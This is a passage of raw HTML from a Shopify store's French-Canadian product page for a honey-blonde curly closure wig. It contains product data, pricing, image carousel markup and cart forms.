    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "34"
},
            "@type": "Product",
            "name": "BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)",
            "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_960x.jpg?v=1764314683"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Bouclé\n\n\n\n\n\n\n Longueur\n\n 12 pouces\n\n\n\n\n\n\n Densité\n\n 200%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Couleur naturelle\n\n\n\n\n\n\n Racine des cheveux\n\n Pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n 4x4\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Suisse\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n \n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A6-0000387","availability" : "http://schema.org/InStock",
                        "price" : 109.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig?variant=40442133250131"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6911459524691"
  class="product__section main__section"
  data-product-id="6911459524691"
  data-section-id="template--15976335671379__main"
  data-url="/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6911459524691,
      "title": "BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)",
      "handle": "baisi-highlight-honey-blonde-curly-closure-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e",
      "published_at": [41,52,15,7,10,2025,2,280,false,"CST"],
      "created_at": [1,23,16,30,11,2022,3,334,false,"CST"],
      "vendor": "hairbs",
      "type": "perruque à 100$",
      "tags": ["salenow"],
      "price": 10900,
      "price_min": 10900,
      "price_max": 10900,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": false,
      "compare_at_price": 21800,
      "compare_at_price_min": 21800,
      "compare_at_price_max": 21800,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 40442133250131,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "A6-0000387",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [41,52,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,23,16,30,11,2022,3,334,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Default Title"],
          "price": 10900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21800,
          "inventory_management": null,
          "inventory_quantity": -57,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683",
      "featured_media": {"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},
      "featured_media_id": 24095572820051,
      "options": ["Titre"],
      "url": "\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig",
      "media": [
        {
          "alt": "hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig",
          "id": 24095572820051,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig",
          "id": 24095583993939,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095583993939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig",
          "id": 31529366224979,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig","id":31529366224979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 6911459524691,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6911459524691">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="24095572820051" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--24095572820051 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-24095572820051"
          data-media-id="product-template-24095572820051">
            
                
                <img id="24095572820051" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_800x.jpg?v=1764314683"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_{width}x.jpg?v=1764314683"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_2400x.jpg?v=1764314683"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="24095583993939" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--24095583993939 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-24095583993939"
          data-media-id="product-template-24095583993939">
            
                
                <img id="24095583993939" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867_800x.jpg?v=1764314683"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867_{width}x.jpg?v=1764314683"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867_2400x.jpg?v=1764314683"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529366224979" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31529366224979 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529366224979"
          data-media-id="product-template-31529366224979">
            
                
                <img id="31529366224979" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048_800x.png?v=1767992410"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048_{width}x.png?v=1767992410"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048_2400x.png?v=1767992410"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="24095572820051" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-24095572820051">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_150x.jpg?v=1764314683"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_{width}x.jpg?v=1764314683"
                  data-sizes="auto"
                  data-image-id="24095572820051"
                  alt="hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="24095583993939" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-24095583993939">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867_150x.jpg?v=1764314683"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867_{width}x.jpg?v=1764314683"
                  data-sizes="auto"
                  data-image-id="24095583993939"
                  alt="hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31529366224979" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529366224979">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048_150x.png?v=1767992410"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048_{width}x.png?v=1767992410"
                  data-sizes="auto"
                  data-image-id="31529366224979"
                  alt="hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)</h1>
            <div class="title-row">
              <div product-id="6911459524691" product-handle="baisi-highlight-honey-blonde-curly-closure-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$109.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$109.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$218.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$101.00</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40442133250131">
              <select style="display:none;" name='id'>
                
                  <option value="40442133250131" selected="selected"></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6911459524691" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$27.25</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6911459524691"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown hidden">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="40442133250131"
                            >
                              Default Title

                              - $109.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="40442133250131">
                <input type="hidden" name="product-id" value="6911459524691" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
